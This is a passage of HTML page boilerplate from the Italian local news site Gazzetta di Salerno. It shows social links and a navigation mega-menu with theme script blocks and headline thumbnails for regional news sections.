            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8487";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2122";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ripristinato-laboratorio-ludico-educativo-allospedale-di-polla/"  rel="bookmark" class="td-image-wrap " title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/OSPEDALE-DI-POLLA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ripristinato-laboratorio-ludico-educativo-allospedale-di-polla/"  rel="bookmark" title="Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla">Ripristinato Laboratorio Ludico-Educativo all&#8217;Ospedale di Polla</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31730";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7933";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" class="td-image-wrap " title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta">Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/traffico-di-rifiuti-8-arresti-dei-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Traffico di rifiuti, 8 arresti dei Carabinieri" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Traffico di rifiuti, 8 arresti dei Carabinieri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/traffico-di-rifiuti-8-arresti-dei-carabinieri/"  rel="bookmark" title="Traffico di rifiuti, 8 arresti dei Carabinieri">Traffico di rifiuti, 8 arresti dei Carabinieri</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2023";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "405";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" class="td-image-wrap " title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL">Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5789";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1448";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Lavoro, Istat, calo occupati 0,1% a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lavoro, Istat, calo occupati 0,1% a dicembre" /></a></div>                            </div>

            <div class="item-details">
